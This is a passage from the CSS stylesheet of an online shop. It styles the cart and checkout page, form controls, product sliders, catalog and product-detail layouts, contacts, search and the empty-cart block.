    margin-right: 15px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: contain;
}
.text-unit-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: calc(100% - 88px);
}
.left-text-unit-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
    max-width: calc(100% - 80px);
}
.title-unit-page-cart{
    
}
.adres-shop-page-cart {
    width: 100%;
    margin: 10px 0 0 0;
    display: block;
    font-size: 12px;
}
.adres-shop-page-cart + .adres-shop-page-cart{
	margin-top: 2px;
}
.unit-page-cart .panel_number-inside-unit_catalog{
    margin-top: 10px;
    max-width: 80px;
}
.unit-page-cart .minus_in_cart,
.unit-page-cart .plus_in_cart{
    color: #003e8d;
    width: 20px;
    height: 20px;
    min-width: 20px;
    font-size: 18px;
    line-height: 16px;
}
.unit-page-cart .number_in_cart{
    border-color: transparent;
    max-width: calc(100% - 48px);
}
.clear-unit-page-cart{
    color: #6b6b6b;
    font-size: 12px;
    position: relative;
    margin-top: 12px;
    cursor: pointer;
    display: inline-block;
}
.clear-unit-page-cart:after{
    content: "";
    width: 0;
    height: 1px;
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.9;
    background-color: #6b6b6b;
    transition: 0.3s;
}
.clear-unit-page-cart:hover:after{
    width: 100%;
}
.right-text-unit-page-cart{
    font-weight: 700;
    text-align: right;
}
.discount-unit-page-cart{
    font-size: 0.7em;
    text-decoration: line-through;
}
.discount-unit-page-cart ~ .cost-unit-page-cart{
    color: #003e8d;
}
.js-discount-unit-page-cart{

}
.cost-unit-page-cart{

}
.js-cost-unit-page-cart{

}
.itog-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
}
.unit-itog-page-cart{
    margin-top: 8px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-sizing: border-box;
    padding: 0 28px;
}
.all-itog-page-cart{
    margin-top: 14px;
    font-size: 14px;
}
.way-itog-page-cart{

}
.all-all-itog{
    background-color: #f1f1f1;
    padding: 22px 28px 34px 28px;
    margin-top: 20px;
}
.left-all-itog-page-cart{

}
.right-all-itog-page-cart{
    text-align: right;
    font-weight: 700;
}
.unit-aside-cart-info{
    padding: 32px 28px;
    background-color: white;
    margin-top: 28px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.title-unit-aside-cart-info{
    font-family: 'font_hormoni';
    font-size: 24px;
    margin-bottom: 5px;
}
.flex-column{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
}
.btn-all-all{
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 55px;
    color: white;
    padding: 5px 15px;
    box-sizing: border-box;
    font-size: 24px;
    border: 2px solid #003e8d;
    background-color: #003e8d;
    position: relative;
    margin-top: 34px;
    cursor: pointer;
    transition: 0.3s;
}
.btn-all-all:hover{
    box-shadow: inset 0 0 0px 4px #003e8d, inset 0 0 0px 6px #f1f1f1;
}








.content-page-cart{
    max-width: 100%;
    width: calc(100% - 500px);
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.content-page-cart .input{
    margin:  0 0 14px 0;
}
.many-unit-content-page-cart{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%;
}
.many-unit-content-page-cart .unit-content-page-cart{
    max-width: calc(50% - 20px);
}
.unit-content-page-cart{
    margin-top: 40px;
}
.content-page-cart > .unit-content-page-cart:first-child{
    margin-top: 0;
}
.title-unit-content-page-cart{
    font-family: 'font_hormoni';
    font-size: 24px;
    margin-bottom: 14px;
}
.block-dostavka{

}
.caption-block-dostavka{
    font-weight: 700;
    margin-top: 14px;
    box-sizing: border-box;
    /*padding-left: 34px;*/
    padding-left: 0;
}
.container-unit-content-page-cart{
    margin-top: 6px;
}
.block-checkbox{

}
.block-checkbox .text-dop1{
    display: none;
    margin: 14px 0 0 29px;
    width: calc(100% - 29px);
    box-sizing: border-box;
    padding: 17px;
    height: 90px;
}
.unit-content-page-cart .textarea{
    width: 100%;
    box-sizing: border-box;
    padding: 17px;
    height: 90px;
}
.small-margin-bottom{
    margin-bottom: 8px;
}
.decor-date{
    position: relative;
}
.decor-date:after,
.decor-date:before{
    content: "";
    position: absolute;
    left: 15px;
    top: 0;
    width: 20px;
    height: calc(100% - 14px);
    background-repeat: no-repeat;
    background-size: 19px auto;
    background-position: 0 50%;
    z-index: 20;
}
.decor-date.decor-date-day:after{
    background-image: url(../img/day.png);
}
.decor-date.decor-date-time:after{
    background-image: url(../img/time.png);
    background-size: 17px auto;
}
.decor-date:before{

}
.content-page-cart .date-day,
.content-page-cart .date-time{
    position: relative;
    z-index: 10;
    max-width: 250px;
    width: 100%;
    padding-right: 32px;
    padding-left: 45px;
}
/*time*/
.time-detpicker-custom .datepicker--content, 
.time-detpicker-custom .datepicker--nav{
    display: none;
}
.datepicker{
    z-index: 555 !important;
}
.datepicker--day-name{
    color: #003e8d !important;
}
.datepicker--cell.-selected-, .datepicker--cell.-selected-.-current-{
    background: #003e8d !important;
}

.xs-aside{
    display: none;
}

/*page-cart end*/




.radio{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    max-width: 100%;
    margin-top: 14px;
    min-height: 22px;
}
.radio input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    margin: 10px 0 0 7px;
}
.radio__text {
    position: relative;
    padding: 0 0 0 34px;
    cursor: pointer;
}
.radio__text:before {
    content: '';
    position: absolute;
    top: -3px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 1px solid #cecece;
    border-radius: 50%;
    background: transparent;
}
.radio__text:after {
    content: '';
    position: absolute;
    top: 3px;
    left: 6px;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #003e8d;
    opacity: 0;
    transition: .2s;
}
.radio input:checked + .radio__text:after {
    opacity: 1;
}

.checkbox{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    max-width: 100%;
    margin-top: 14px;
    min-height: 16px;
}
.checkbox input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    margin: 10px 0 0 20px;
}
.checkbox__text {
    position: relative;
    padding: 0 0 0 29px;
    cursor: pointer;
}
.checkbox__text:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 0;
    background: transparent;
    border: 1px solid #cbcbcb;
    transition: .2s;
}
.checkbox__text:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 0;
    background: transparent;
    background-image: url(../img/check.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 9px;
    opacity: 0;
    transition: .2s;
}
.checkbox input:checked + .checkbox__text:after {
    opacity: 1;
}



/*container-seo_text-decor start*/

.container-seo_text-decor{
    background-color: white;
    padding: 50px 0;
}
.container-seo_text-decor h1,
.container-seo_text-decor h2{
    font-size: 36px;
    font-weight: 700;
    margin: 0 0 34px 0;
}
.container-seo_text{
    column-count: 2;
    column-gap: 66px;
    column-width: 340px;
}
.container-seo_text > *:first-child{
    margin-top: 0;
}
.container-seo_text *{
    font-size: 18px;
}
.container-seo_text a{
    color: #00408a;
    text-decoration: none;
    font-size: 16px;
    font-weight: 700;
    position: relative;
}
.container-seo_text a:after{
    content: "";
    width: 100%;
    height: 1px;
    background-color: #00408a;
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.9;
    transition: 0.3s;
}
.container-seo_text a:hover:after{
    width: 0;
}

/*container-seo_text-decor end*/

/*container-slider-brend start*/

.container-slider-brend{
    background-color: #eef2f7;
    padding-top: 46px;
    padding-bottom: 50px;
}
.container-slider{

}
.h2{
    font-size: 36px;
    font-weight: 700;
    margin: 0;
}
.block-slider{
    margin-top: 26px;
    display: block;
    width: calc(100% + 20px);
    position: relative;
    left: -10px;
}
.unit-slider{
    height: 149px;
    margin: 20px 10px;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 50% 50%;
    background-color: white;
    box-shadow: 3px 5px 8px 3px rgba(0, 0, 0, 0.11);
    border-radius: 5px;
    box-sizing: border-box;
    border: 16px solid transparent;
}

.slick-dots{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    bottom: -40px;
}
.slick-dots li{
    border-radius: 50%;
    margin: 7px !important;
    width: 10px;
    height: 10px;
    background-color: #8d9195;
}
.slick-dots li.slick-active{
    width: 18px;
    height: 18px;
    background-color: #ffe400;
}
.slick-dots li:after,
.slick-dots li:before,
.slick-dots li button{
    display: none !important;
}


/*container-slider-brend end*/

/*container-form-decor start*/

.container-form-decor{
    padding-top: 100px;
    padding-bottom: 80px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    background-image: url(../img/fon-form.jpg);
    color: white;
}
.container-form{
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
}
.block-form{
    width: 100%;
    max-width: 470px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    margin-right: 150px;
}
.title-block-form{
    text-transform: uppercase;  
}
.caption-block-form{
    font-size: 24px;
    line-height: 116%;
    margin-top: 24px;
}
.form-block-form{
    max-width: 393px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    margin-top: 40px;    
}
.form-block-form .radio{
	margin: 0 0 14px 0;
}
.form-block-form .radio .radio__text:after{
	background-color: white;
}
.form-block-form input,
.form-block-form textarea{
    width: 100%;
    height: 61px;    
    border: 1px solid #005bd1;
    transition: 0.2s;
    box-sizing: border-box;
    padding: 5px 22px;
    font-size: 20px;
    margin-bottom: 22px;
    font-weight: 400;
}
.form-block-form textarea{
    height: 120px;
    padding: 16px 22px;
}
.form-block-form input:focus,
.form-block-form textarea:focus{
    border-color: #ffe400;
    box-shadow: 0 0 0 1px #ffe400;
    color: #eef2f7;
}
.form-block-form textarea::-moz-placeholder { color: #308cff; }
.form-block-form textarea::-webkit-input-placeholder { color: #308cff; }
.form-block-form textarea:-ms-input-placeholder { color: #308cff; }
.form-block-form textarea::-ms-input-placeholder { color: #308cff; }
.form-block-form textarea::placeholder { color: #308cff; }

.form-block-form input::-moz-placeholder { color: #308cff; }
.form-block-form input::-webkit-input-placeholder { color: #308cff; }
.form-block-form input:-ms-input-placeholder { color: #308cff; }
.form-block-form input::-ms-input-placeholder { color: #308cff; }
.form-block-form input::placeholder { color: #308cff; } 

.form-block-form button{
    margin-top: 8px;
    width: 100%;
    max-width: 100%;
    min-height: 60px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 700;
    color: #00408a;
    cursor: pointer;
    background-color: #ffe400;
    transition: 0.2s;
    outline: none;
    border: none;
    text-transform: uppercase;
    box-sizing: border-box;
    padding: 7px 20px;
}
.form-block-form button:hover{
    box-shadow: inset 0 0 0 4px #ffe400, inset 0 0 0 6px #00408a;
}
.form-block-form .block-privacy-policy .link-privacy-policy,
.form-block-form .block-privacy-policy{
    color: #308cff;
    font-size: 14px;
}
.form-block-form .block-privacy-policy{
    margin-top: 36px;
    background-image: url(../img/polit-form.png);
    background-size: 28px auto;
    background-position: 0 0;
    padding-left: 44px;
    min-height: 28px;
}
/*container-form-decor end*/


/*container-discount-decor start*/

.container-discount-decor{
    background-color: #eef2f7;
    padding-top: 50px;
    padding-bottom: 50px;
}
.container-discount{

}
.slider-discount{
    display: block;
    margin-top: 16px;
    position: relative;
    width: calc(100% + 20px);
    position: relative;
    left: -10px;

}
.unit-discount{
    margin: 20px 10px;
    position: relative;
    display: flex !important;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    box-shadow: 3px 5px 8px 3px rgba(0, 0, 0, 0.11);
    border-radius: 0;
    border: 1px solid #c8d1da;
    box-sizing: border-box;
    background-color: white;
}
.top-unit-discount{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    flex-grow: 1;
    width: 100%;
    text-decoration: none;
    color: black;
}
.teg-unit-discount{
    position: absolute;
    z-index: 50;
    left: 0;
    top: 26px;
    height: 32px;
    font-size: 16px;
    font-weight: 700;
    color: white;
    background-color: #e90138;
    box-sizing: border-box;
    padding: 5px 20px;
    display: flex;
    align-items: center;
    justify-content: flex-start; 
    border-radius: 0 50px 50px 0;
}
.teg-unit-discount.new-teg{
    background-color: #ffe400;
    color: #00408a;
}
.teg-unit-discount + .teg-unit-discount{
    top: 68px;
}
.img-unit-discount{
    width: 100%;
    height: 300px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: contain;
    box-sizing: border-box;
    border: 16px solid transparent;
    border-right-width: 30px;
    border-left-width: 30px;
}
.title-unit-discount{
    margin-top: 10px;
    font-size: 16px;
    box-sizing: border-box;
    padding: 0 30px 22px 30px;
    width: 100%;
    font-weight: 700;
}
.block-cost-unit-discount{
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    border-top: 1px solid #c8d1da;
    margin-top: 0;
    box-sizing: border-box;
}
.cost-unit-discount{
    width: 100%;
    max-width: 50%;
    padding: 10px 10px 10px 30px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-direction: column;
}
.old-cost{
    font-size: 14px;
    color: #8c9196;
    text-decoration: line-through;
    margin-bottom: 2px;
}
.old-cost ~ .actual-cost{
	color: #e90138;
}
.actual-cost{
    font-size: 20px;
    font-weight: 700;
}
.btn-add-pack{
    box-sizing: border-box;
    border-left: 1px solid #c8d1da;
    transition: 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 50%;
    font-size: 18px;
    font-weight: 700;
    color: black;
    cursor: pointer;
    min-height: 75px;
    padding: 10px 30px;
}
.btn-add-pack:hover{
    color: white;
    background-color: #00408a;
    border-color: #00408a;
}
.bg-grey{
    background-color: #e0e5ea;
}

/*container-discount-decor end*/

/*container-one_cat-decor start*/

.container-one_cat-decor{
    padding-top: 45px;
    padding-bottom: 55px;
    background-color: #eef2f7;
}
.container-one_cat{

}
.block-one_cat{
    margin-top: 22px;
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.unit-one_cat{
    margin: 15px;
    background-color: white;
    max-width: 100%;
    width: 340px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    flex-grow: 1;
    box-sizing: border-box;
    color: black;
    text-decoration: none;
    box-shadow: 3px 5px 8px 3px rgba(0, 0, 0, 0.11);
    transition: 0.2s;
}
.unit-one_cat:hover{
    box-shadow: 3px 5px 8px 3px rgba(0, 66, 151, 0.11), inset 0 0 0 1px rgb(0, 66, 151);
}
.unit-one_cat:hover .title-unit-one_cat{
    color: #00408a;
}
.img-unit-one_cat{
    width: 100%;
    height: 300px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: contain;
    box-sizing: border-box;
    border: 16px solid transparent;
    border-right-width: 30px;
    border-left-width: 30px;
}
.title-unit-one_cat{
    transition: 0.2s;
    width: 100%;
    text-align: center;
    box-sizing: border-box;
    padding:  10px 30px 30px 30px;
    font-size: 24px;
    font-weight: 700;
}
.rasprodaja{
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 0;
    cursor: pointer;
    min-height: 245px;
}
.btn-link-page{
    margin-top: 35px;
    max-width: 280px;
    width: 100%;
    min-height: 62px;
    background-color: #00408a;
    border-radius: 100px;
    font-size: 16px;
    font-weight: 700;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    padding: 10px 20px;
    box-sizing: border-box;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: 0.2s;
}
.btn-link-page:hover{
    box-shadow: inset 0 0 0 3px #00408a, inset 0 0 0 5px white;
}


/*container-one_cat-decor end*/


.btn-modal-add-card{
    margin-top: 20px;
    width: calc(100% + 10px);
    position: relative;
    left: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.close-modal-add-card,
.link-modal-add-card{
    margin: 5px;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: 160px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    background-color: #ffe400;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 5px;
    border: 1px solid #ffe400;
    color: #00408a;
    min-height: 44px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: none;
    cursor: pointer;
    outline: none;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.link-modal-add-card{
    border-color: #00408a;
    background-color: #00408a;
    color: white;
}
.close-modal-add-card:hover{
    -webkit-box-shadow: inset 0 0 0 2px #ffe400, inset 0 0 0 4px #ffffff;
            box-shadow: inset 0 0 0 2px #ffe400, inset 0 0 0 4px #ffffff;
}
.link-modal-add-card:hover{
    -webkit-box-shadow: inset 0 0 0 2px #00408a, inset 0 0 0 4px #ffffff;
            box-shadow: inset 0 0 0 2px #00408a, inset 0 0 0 4px #ffffff;
}




.child-catalog-unit-nav{
    border: 2px solid #132c81;
    box-sizing: border-box;
    width: 1580px;
    max-width: calc(100% - 30px);
    overflow: auto;
    position: absolute;
    bottom: 0;
    left: 50%;
    background-color: white;
    transform: translate(-50%, 100%);
}
.decor-child-catalog-unit-nav{
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    flex-wrap: wrap;
    width: 100%;
    height: auto;
    box-sizing: border-box;
    padding: 0;
}
.unit-child-catalog{
    width: 230px;
    flex-grow: 1;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    padding: 20px;
    box-sizing: border-box;
    border: 1px solid #132c81;
}
.title-rubrik-child-catalog{
    font-size: 20px;
    font-weight: 900;
    margin-bottom: 6px;
    text-decoration: none;
    color: black;
    transition: 0.2s;
}
.unit-rubrik-child-catalog{
    margin-top: 5px;
    color: #132c81;
    transition: 0.2s;
}
.title-rubrik-child-catalog:hover,
.unit-rubrik-child-catalog:hover{
    color: #132c81;
}
.title-rubrik-child-catalog:hover:after,
.unit-rubrik-child-catalog:hover:after{
    background-color: #132c81;
}

.line-bottom{
    text-decoration: none;
    cursor: pointer;
    position: relative;
}
.line-bottom:after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #132c81;
    opacity: 0.9;
    transition: 0.3s;
}
.line-bottom:hover:after{
    width: 100%;
}
.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle{
    background: rgb(0, 64, 138);
}

.link-page-search{
    display: none;
}
.padding-top-10{
    padding-top: 10px !important;
}


/*block-contacts start*/

.block-contacts{
    width: calc(100% + 40px);
    position: relative;
    left: -20px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 24px;
}
.block-contacts + .block-contacts{
    padding-top: 20px;
    border-top: 1px solid #00408a;
}
.unit-contacts{
    margin: 20px;
    width: 230px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.imt-unit-contacts{
    width: 58px;
    height: 58px;
    border-radius: 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: auto;
    background-color: #ffe400;
}
.title-unit-contacts{
    margin-top: 18px;
    font-size: 16px;
}
.unit-contacts a[href^="tel:"],
.unit-contacts a[href^="mailto:"],
.caption-unit-contacts{
    text-decoration: none;
    font-size: 20px;
    line-height: 150%;
    color: black;
    margin-top: 14px;
    font-weight: 700;
}
.map{
    margin-top: 24px;
    height: 470px;
    width: 100%;
    display: block;
}
.btn-custom{
    max-width: 230px;
    width: 100%;
    min-height: 62px;
    background-color: #00408a;
    border-radius: 100px;
    font-size: 16px;
    font-weight: 700;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    padding: 10px 20px;
    box-sizing: border-box;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: 0.2s;
}
.btn-custom:hover{
    box-shadow: inset 0 0 0 3px #00408a, inset 0 0 0 5px white;
}
/*block-contacts end*/


/*container-content-catalog start*/

.container-content-catalog{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-top: 10px;
    margin-bottom: 50px;
}
.aside{
    width: 100%;
    max-width: 300px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}

.list-aside{
    flex-grow: 1;
    box-sizing: border-box;
    padding: 0;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
}
.unit-list-aside{
    position: relative;
    width: 100%;
    display: block;    
    margin-top: 22px;
}
.title-unit-list-aside{
    text-decoration: none;
    color: black;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    box-sizing: border-box;
    padding-left: 24px;
    position: relative;
    cursor: pointer;
}
.title-unit-list-aside:after,
.title-unit-list-aside:before{
    content: "";
    position: absolute;
    top: 9px;
    left: 0;
    width: 10px;
    height: 2px;
    background-color: black;
    transition: 0.3s;
}
.title-unit-list-aside:before{
    width: 2px;
    left: 4px;
    top: 5px;
    height: 10px;
    opacity: 1;
}
.title-unit-list-aside.active:before{
    height: 2px;
    opacity: 0;
}
.child-list-aside{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
    box-sizing: border-box;
    padding-left: 24px;
}
.unit-child-list-aside{
    width: auto;
    max-width: 100%;
    display: inline-block;
    margin-top: 14px;
    color: #787b87;
    text-decoration: none;
    transition: 0.2s;
}
.unit-child-list-aside:hover,
.unit-child-list-aside.active{
    color: #00408a;
}
.conetnt-content-catalog{
    width: 100%;
    max-width: calc(100% - 320px);
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.conetnt-content-catalog .h1{
    box-sizing: border-box;
    padding: 0;
    display: block;
}
.block-content-catalog{
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    flex-wrap: wrap;
    width: calc(100% + 20px);
    position: relative;
    left: -10px;
    margin-top: 20px;
}
.block-content-catalog .unit-discount{
    width: 295px;
    flex-grow: 1;
}
.mb-vis{
    display: none !important;
}
/*container-content-catalog end*/

.block-akcii .unit-one_cat{
    align-items: flex-start;
    justify-content: flex-start;
    text-align: left;
    padding-bottom: 30px;
    flex-grow: 1;
}
.block-akcii .title-unit-one_cat{
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 20px;
    box-sizing: border-box;
    padding: 0 30px;
    text-align: left;
}
.block-akcii .caption-unit-one_cat{
    font-size: 20px;
    margin-top: 16px;
    box-sizing: border-box;
    padding: 0 30px;
}
.block-akcii .img-unit-one_cat{
    height: 230px;
    border-width: 0;
    background-size: cover; 
}
.decor-line-akcii{
    background-color: #00408a;
    margin-top: 25px;
    height: 32px;
    font-size: 16px;
    font-weight: 700;
    color: white;
    box-sizing: border-box;
    padding: 5px 20px 5px 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    border-radius: 0 50px 50px 0;
    min-width: 240px;
    transition: 0.2s;
}
.old-decor-line-akcii{
    color: white;
    background-color: #a2aab3;
}
.block-akcii .unit-one_cat:hover .decor-line-akcii:not(.old-decor-line-akcii){
    background-color: #ffe400;
    color: #00408a;
}
.block-akcii .unit-one_cat:hover{
    box-shadow: 3px 5px 8px 3px rgba(0, 0, 0, 0.11);
}

/*-inside-tovar start*/

.block-inside-tovar-decor{
    position: relative;
    z-index: 30;
}
.block-inside-tovar{
    background-color: white;
    box-shadow: 5px 8px 20.4px 3.6px rgba(0, 0, 0, 0.11);
    width: 100%;
    box-sizing: border-box;
    padding: 50px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 20px;
}
.left-inside-tovar{
    width: 100%;
    max-width: 570px;
    position: relative;
}
.slider-top-inside-tovar{
    display: block;
    width: 100%;
}
.unit-slider-top-inside-tovar{
    height: 470px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer;
    /*background-size: cover;*/
    background-size: contain;
}
.slider-bottom-inside-tovar{
    display: block;
    max-width: calc(100% - 60px);
    position: relative;
    left: 30px;
}
.unit-slider-bottom-inside-tovar{
    height: 95px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    margin: 10px 5px 0 5px;
    cursor: pointer;
    transition: 0.2s;
}
.unit-slider-bottom-inside-tovar:hover{
    box-shadow: inset 0 0 1px 1px #ffe400;
}
.right-inside-tovar{
    max-width: calc(100% - 720px);
    width: 100%;
}
.articul{
    margin-top: 4px;
    color: #969ba2;
}
.marker{
    background-color: #ffe400;
    min-height: 34px;
    max-width: 100%;
    width: auto;
    padding: 6px 14px;
    border-radius: 0;
    box-sizing: border-box;
    color: #00408a;
    font-weight: 700;
    font-size: 16px;
    margin-top: 18px;
    display: inline-block;
}
.caption-inside-tovar{
    margin-top: 16px;
}

html body .slider-bottom-inside-tovar .slick-prev, 
html body .slider-bottom-inside-tovar .slick-next{
    background-image: url(../img/arrow-inside.png);
    background-size: auto;
    background-position: 50% 50%;
    width: 20px;
    height: 20px;
    border: none;
    border-radius: 0;
    cursor: pointer;
}

.block-cost-inside{
    margin-top: 50px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.row-block-cost-inside{
    margin-top: 50px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.block-cost-inside .cost-unit-discount{
    padding: 0;
    width: auto;    
    max-width: 100%;
    margin-right: 80px;
}
.block-cost-inside .old-cost{
    font-size: 20px;
}
.block-cost-inside .actual-cost{
    font-size: 36px;
}
.block-cost-inside .btn-custom{
    max-width: 200px;
}

/*-inside-tovar end*/



/*empty-cart start*/

.block-empty-cart{
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 30px 15px;
    width: 100%;
}
.img-empty-cart{
    width: 200px;
    max-width: 100%;
    height: auto;
    display: block;
}
.title-empty-cart{
    margin: 20px 0 0 0;
    font-size: 32px;
    color: black;
}
.caption-empty-cart{
    margin-top: 16px;
    font-size: 20px;
}
.link-empty-cart{
    color: #00408a;
    position: relative;
    display: inline-block;
    text-decoration: none;
}
.link-empty-cart:after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background-color: #00408a;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.link-empty-cart:hover:after{
    width: 100%;
}


/*empty-cart end*/




.search-page{
/*    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;*/
    margin-bottom: 30px;
}
.block-search-page{
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    width: 100%;
    margin: 30px 0 0 0;
}
.input-page-search{
    border: 1px solid #cbcbcb;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border-radius: 0;
    height: 42px;
    padding: 5px 19px;
    width: calc(100% - 120px);
    font-size: 16px;
    line-height: 15px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 0;
    color: black;
    outline: none;
    background-color: white;
}
.submit-page-search{
    background-color: #00408a;
    font-size: 18px;
    color: white;
    font-weight: 700;
    text-decoration: none;
    min-height: 42px;
    width: 100%;
    max-width: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    outline: none;
    border: none;
}
.submit-page-search:hover {
    -webkit-box-shadow: inset 0 0 0px 3px #00408a, inset 0 0 0px 5px #f1f1f1;
            box-shadow: inset 0 0 0px 3px #00408a, inset 0 0 0px 5px #f1f1f1;
}

/*page-succsecc-cart start*/

.page-succsecc-cart{
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 30px 15px;
    width: 100%;
}
.left_page-succsecc-cart,
.right_page-succsecc-cart{
    width: 100%;
    max-width: calc(50% - 1px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
